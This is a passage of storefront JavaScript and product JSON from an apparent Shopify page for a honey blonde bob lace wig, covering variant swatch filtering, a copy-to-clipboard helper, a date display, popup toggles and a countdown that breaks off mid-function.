e-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","options":["Length"],"media":[{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029459027,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611030147155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029950547,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","id":31529414754387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 100.041%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e8-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eFrontal Lace Wig 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":6717537517651,"title":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","handle":"baisi-highlight-honey-blonde-bob-loose-wave-wig","description":"\u003ctable style=\"width: 100.041%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e8-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eFrontal Lace Wig 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T15:42:31+08:00","created_at":"2022-02-21T11:50:15+08:00","vendor":"hairbs","type":"BOB Wig","tags":["90%","salenow","Udiscounts"],"price":11999,"price_min":11999,"price_max":15136,"available":true,"price_varies":true,"compare_at_price":27270,"compare_at_price_min":27270,"compare_at_price_max":34401,"compare_at_price_varies":true,"variants":[{"id":39748029448275,"title":"8","option1":"8","option2":null,"option3":null,"sku":"A12-000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 8","public_title":"8","options":["8"],"price":11999,"weight":500,"compare_at_price":27270,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029481043,"title":"10","option1":"10","option2":null,"option3":null,"sku":"A12-000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 10","public_title":"10","options":["10"],"price":12926,"weight":500,"compare_at_price":29377,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029513811,"title":"12","option1":"12","option2":null,"option3":null,"sku":"A12-000031","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 12","public_title":"12","options":["12"],"price":13908,"weight":500,"compare_at_price":31610,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748029546579,"title":"14","option1":"14","option2":null,"option3":null,"sku":"A12-000032","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig - 14","public_title":"14","options":["14"],"price":15136,"weight":500,"compare_at_price":34401,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","options":["Length"],"media":[{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029459027,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29975603150931.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611030147155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944231067731.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI Highlight Honey Blonde Bob Loose Wave Wig","id":22611029950547,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-honey-blonde-bob-loose-wave-wig-baisi-straight-bob-wig-with-highlight-honey-blonde-lace-front-human-hair-wigs-preplucked-hairline-29944230510675.jpg?v=1764314817","width":960},{"alt":"hairbs BOB Wig BAISI 13X4 Highlight Honey Blonde Bob Loose Wave Lace Wig","id":31529414754387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-baisi-13x4-highlight-honey-blonde-bob-loose-wave-lace-wig-1213056914.png?v=1768017849","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 100.041%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Material\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eTexture\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eWavy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLength\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e8-14 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eFrontal Lace Wig 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eHairline\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace area\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003e\u003cspan\u003e13X4 Frontal lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
